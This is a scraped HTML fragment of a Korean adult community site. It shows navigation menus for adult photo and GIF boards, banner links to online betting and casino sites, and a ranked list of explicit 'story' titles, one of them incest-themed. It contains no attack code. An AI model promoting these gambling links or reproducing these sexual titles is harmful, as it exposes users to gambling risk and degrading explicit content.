																		<i class="fa fa-genderless"></i><span>축구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>농구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>배구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80" class="old">
																		<i class="fa fa-genderless"></i><span>기타</span>
								</a>
							</li>
												</ul>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=photo" class="new">
			<i class='fa fa-camera'></i><span>후방주의</span>
							<small class="label pull-right bg-orangered en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-file-powerpoint-o'></i><span>AI 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-file-image-o'></i><span>은꼴사 18+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="old">
												<i class='fa fa-file-audio-o'></i><span>야사 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="old">
												<i class='fa fa-file-o'></i><span>BJ 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-file-text-o'></i><span>AV 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="old">
												<i class='fa fa-file-video-o'></i><span>걸그룹 움짤</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="old">
												<i class='fa fa-file'></i><span>기타 움짤 17+</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=community" class="new">
			<i class='fa fa-commenting-o'></i><span>커뮤니티</span>
							<small class="label pull-right bg-yellow en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="old">
												<i class='fa fa-bullhorn'></i><span>공지사항</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class="fa fa-circle-o"></i><span>여성인증게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-comment'></i><span>자유게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class="fa fa-circle-o"></i><span>이용후기</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>핫썰후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>멤버쉽후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>건의사항</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>요청사항</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-users'></i><span>가입인사</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="new">
													<small class="label pull-right bg-yellow en">new</small>
												<i class='fa fa-newspaper-o'></i><span>유머</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="old">
			<i class='fa fa-user-circle'></i><span>회원랭킹</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
			<i class='fa fa-bell-o'></i><span>핫썰센터</span>
							<small class="label pull-right bg-red en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-line-chart'></i><span>포인트충전</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/qalist.php" class="old">
												<i class='fa fa-user'></i><span>1:1 문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-handshake-o'></i><span>제휴/광고문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/mypage.php" class="old">
												<i class='fa fa-user-circle'></i><span>마이페이지</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-window-close-o'></i><span>게시물 삭제 요청</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
			<i class='fa fa-futbol-o'></i><span>먹튀검증</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="old">
												<i class="fa fa-circle-o"></i><span>토토사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
						</ul>
			</li>

<!-- SIDE Menu -->
<li class="header en">SIDE NAVIGATION</li>

<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-search"></i><span>검색안내</span>
	</a>
	<ul class="treeview-menu">
				<li>
			<a href="https://hotssul.com/bbs/search.php">
				<i class="fa fa-pencil"></i><span>게시물 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/tag.php">
				<i class="fa fa-tags"></i><span>태그 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/new.php">
				<i class="fa fa-bars"></i><span>새글 모음</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<i class="fa fa-users"></i><span>현재접속자</span>
			</a>
		</li>
	</ul>
</li>
<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-book"></i><span>이용안내</span>
	</a>
	<ul class="treeview-menu">
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=intro">
				<i class="fa fa-leaf"></i><span>사이트 소개</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=provision">
				<i class="fa fa-credit-card"></i><span>이용약관</span>
			</a>
		</li>	
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=privacy">
				<i class="fa fa-user"></i><span>개인정보취급방침</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=noemail">
				<i class="fa fa-ban"></i><span>이메일 무단수집거부</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=disclaimer">
				<i class="fa fa-shield"></i><span>책임의 한계와 법적고지</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=guide">
				<i class="fa fa-info-circle"></i><span>이용안내</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/faq.php">
				<i class="fa fa-commenting"></i><span>자주하는 질문</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/qalist.php">
				<i class="fa fa-user-secret"></i><span>1:1문의</span>
			</a>
		</li>
	</ul>
</li>
</ul>

<!-- =============================================== -->

<div class="sidebar-misc">

	<!-- search form -->
	<form name="allsearch" method="get" onsubmit="return tsearch_submit(this);" class="sidebar-form en">
	<input type="hidden" name="url" value="https://hotssul.com/bbs/search.php">
		<div class="input-group">
			<input type="text" name="stx" class="form-control sidebar-input" value="" placeholder="Post Search...">
			<span class="input-group-btn">
				<button type="submit" name="search" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
	<!-- /.search form -->

	<div class="sidebar-header en hidden">
		SITE STATISTICS
	</div>

	<ul class="sidebar-list ko-12 hidden">
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<span class="pull-right">
										2,208(<b>94</b>) 명
				</span>
				<i class="fa fa-circle-o red"></i>현재 접속자 
			</a>
		</li>
		<li>
			<span class="pull-right">
								123,186 명
			</span>
			<i class="fa fa-circle-o green"></i>오늘 방문자
		</li>
		<li>
			<span class="pull-right">
								
				113,520 명
			</span>
			<i class="fa fa-circle-o green"></i>어제 방문자
		</li>
		<li>
			<span class="pull-right">
					
				474,425 명
			</span>
			<i class="fa fa-circle-o green"></i>최대 방문자
		</li>
		<li>
			<span class="pull-right">
					
				202,095,894 명
			</span>
			<i class="fa fa-circle-o green"></i>전체 방문자
		</li>
		<li>
			<span class="pull-right">260,551 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 게시물
		</li>
		<li>
			<span class="pull-right">1,686,596 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 댓글수
		</li>
		<li>
			<span class="pull-right">
				1,025,044 명
			</span>
			
			<i class="fa fa-circle-o orangered"></i>전체 회원수
		</li>
	</ul>

	<div class="text-center" style="margin:15px 0px;">
		<div class="sns-share-icon">
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook" onclick="apms_sns('facebook','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_fb.png" alt="Facebook"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter" onclick="apms_sns('twitter','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus" onclick="apms_sns('googleplus','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory" onclick="apms_sns('kakaostory','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband" onclick="apms_sns('naverband','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>	</div>
</div>			</section>
		</aside>
		<!-- =============================================== -->

		<!-- Content Wrapper. Contains page content -->
		<div id="content_wrapper" class="content-wrapper center content-boxed ko-12">


								

			


									<div class="row" style="max-width:1400px; margin:0px auto; padding-top:10px;">
										<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:4px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#uvhftreqaodjilnbmsgkpc .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#uvhftreqaodjilnbmsgkpc .post-row { width:25%; }
	#uvhftreqaodjilnbmsgkpc .post-list { margin-right:3px; margin-bottom:3px; }
	#uvhftreqaodjilnbmsgkpc .post-subject { height:64px; }
	#uvhftreqaodjilnbmsgkpc .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #uvhftreqaodjilnbmsgkpc .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #uvhftreqaodjilnbmsgkpc .post-row { width:25%; } 
		.responsive #uvhftreqaodjilnbmsgkpc .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #uvhftreqaodjilnbmsgkpc .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #uvhftreqaodjilnbmsgkpc .post-row { width:25%; } 
		.responsive #uvhftreqaodjilnbmsgkpc .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #uvhftreqaodjilnbmsgkpc .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #uvhftreqaodjilnbmsgkpc .post-row { width:50%; } 
		.responsive #uvhftreqaodjilnbmsgkpc .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #uvhftreqaodjilnbmsgkpc .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #uvhftreqaodjilnbmsgkpc .post-row { width:50%; } 
		.responsive #uvhftreqaodjilnbmsgkpc .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="uvhftreqaodjilnbmsgkpc" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.esjoin.com?a=28549">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_qh0vXigL_0d3c4ccfda9e51b97e2b90b2e32751005e3a001d.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.olebet.site/?a=29461">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_DUqyrTfH_d37438197623f5288c5cd94ebc33bf5dfd35b2e2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.kcasinojoin.com/?a=62840">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_rYGgZPdH_23451043691fdf325f70005d63292868828fdcdc.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.bet38join.com/?a=48603">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_ON7Toj3v_2ef245854f93ac8ec7899c4fc7828d94174bbaaa.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>
										
<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:10px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#hmbsckirfjgeudqtopnl .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#hmbsckirfjgeudqtopnl .post-row { width:25%; }
	#hmbsckirfjgeudqtopnl .post-list { margin-right:3px; margin-bottom:3px; }
	#hmbsckirfjgeudqtopnl .post-subject { height:20px; }
	#hmbsckirfjgeudqtopnl .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #hmbsckirfjgeudqtopnl .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #hmbsckirfjgeudqtopnl .post-row { width:25%; } 
		.responsive #hmbsckirfjgeudqtopnl .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #hmbsckirfjgeudqtopnl .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #hmbsckirfjgeudqtopnl .post-row { width:25%; } 
		.responsive #hmbsckirfjgeudqtopnl .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #hmbsckirfjgeudqtopnl .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #hmbsckirfjgeudqtopnl .post-row { width:50%; } 
		.responsive #hmbsckirfjgeudqtopnl .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #hmbsckirfjgeudqtopnl .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #hmbsckirfjgeudqtopnl .post-row { width:50%; } 
		.responsive #hmbsckirfjgeudqtopnl .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="hmbsckirfjgeudqtopnl" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://bmlink29.com/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/4fc32dccafb45f9c06fa96e77c17ee42_PZ93JNSD_d595120b657e152ecbb112265ab4364c9ff183a5.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://tyu48.com" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/113978fc10dbffada1ce4ca3d35212c4_B7XAj8Om_24ba2fe544227f33c9c0416e6e66534769cf1efe.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://nev-369.com/?join=5151" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/b030b71acf98a92dbfd914df85f353b9_BCR75WGu_4c3d665746ca5d8eec2fa6bd12a75f6c9dfe84f2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://koreana.site/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/332ce21adb9a07e59d424bd7f82f4e45_UGxNEY8Q_47b5e99e047fc6518fb85b9b138f497065058374.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>										
										</div>


			

			


<style>
	.at-content .main-box { border:1px solid #ddd; margin-bottom:16px; background:#fff; }
	.at-content .main-more { margin:8px 0px 0px; }
	.at-content .main-p10 { padding:10px; }
	.at-content .main-tab { border-right:1px solid #ddd; border-top:1px solid #ddd; }
	.at-content .main-tab .nav { margin-top:-1px !important; }
	.at-content .main-tab .nav .active a { font-weight:bold; }
	.at-content .main-tab .tab-more { margin-top:-28px; margin-right:10px; font-size:11px; letter-spacing:-1px; color:#888 !important; }
	.at-content .tabs { margin-bottom:16px !important; }
	.at-content .tab-content { padding:10px !important; }
		#m1tab2, #m1tab3 {display:none;}
	#m2tab2, #m2tab3 {display:none;}
	#m3tab2, #m3tab3 {display:none;}
	#m4tab2, #m5tab3 {display:none;}
	#m5tab2, #m4tab3 {display:none;}
	.aon{font-weight:bold;}
	.m1tab{margin-left:3px;}
	.m2tab{margin-left:3px;}
	.m3tab{margin-left:3px;}
	.m4tab{margin-left:3px;}
	.m5tab{margin-left:3px;}
</style>





<div class="content">



	<div class="at-content">
		<div class="at-wrap">
			<!-- 메인 영역 -->




					<div class="row row-15 ">


					<div class="col-lg-4 col-15">



						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">썰 베스트</a>
									</li>
								</ul>
								<span class="pull-right tab-more tab1">	
									<a class="m1tab aon" id="m1tabc1" style="color:#888;">주간</a> 
									<a class="m1tab" id="m1tabc2" style="color:#888">월간</a> 
									<a class="m1tab" id="m1tabc3" style="color:#888">전체</a> 
								</span>

							</div>
								<div class="tab-content tab-content1">
									<div class="tab-pane active" id="m1tab1">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1233611" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+212						</span>
																&nbsp;01.19									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			직장 선배 유부녀 걸레 만든 썰 12편 [인증]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225840" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+194						</span>
																&nbsp;01.15									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			직장 선배 유부녀 걸레 만든 썰 9편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1230637" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+164						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 11편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1229336" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+119						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			자선냄비라 불리던 여사친 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1230587" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+128						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			직장 성배 유부녀 걸레 만든 썰 10편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1236275" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+127						</span>
																&nbsp;01.20									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			직장 선배 유부녀 걸레 만든 썰 13편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1230240" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+110						</span>
																&nbsp;01.17									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			친누나 아다 떼인썰 누나 음성 (재업)		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>
									<div class="tab-pane" id="m1tab2">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213087" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+291						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			직장 선배 유부녀 걸레 만든 썰 1편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213122" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+280						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			직장 선배 유부녀 걸레 만든 썰 2편		</a> 
	</li>
